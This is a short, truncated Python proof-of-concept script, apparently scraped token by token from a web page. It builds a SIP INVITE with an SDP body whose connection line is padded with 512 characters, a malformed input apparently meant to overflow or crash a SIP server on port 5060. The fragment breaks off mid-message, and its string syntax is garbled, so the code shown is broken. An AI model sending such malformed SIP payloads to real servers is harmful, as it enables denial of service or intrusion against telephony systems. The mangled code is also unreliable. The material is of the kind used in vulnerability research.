
import
socket
sdp
=
"v=0
\r\n
"
+
"o=- 1600157102 1600157102 IN IP4 127.0.0.1
\r\n
"s=-
\r\n
"
+
"c=IN IP4 127.0.0.1
%s
\r\n
"
%
(
'1'
*
512
)
+
"t=0 0
\r\n
"
+
"m=audio 9999 RTP/AVP 8 0 96 101
\r\n
"
+
"a=rtpmap:8 PCMA/8000/1
\r\n
"
+
"a=rtpmap:0 PCMU/8000/1
\r\n
"
+
"a=rtpmap:96 opus/96000/2
\r\n
"
+
"a=rtpmap:101 telephone-event/8000/1
\r\n
"
+
"a=sendrecv"
sip_msg
=
"INVITE sip:bob_1@127.0.0.1:5060 SIP/2.0
\r\
"Via: SIP/2.0/UDP 127.0.0.1:40111;rport;branch=
"Max-Forwards: 70
\r\n
"
+
"From: <sip:bob_1@127.0.0.1:5060>;tag=3Ewqeuo81
"To: <sip:bob_1@127.0.0.1:5060>
\r\n
"
+
"Call-ID: maooZ4nDzmArTBkT
\r\n
"
+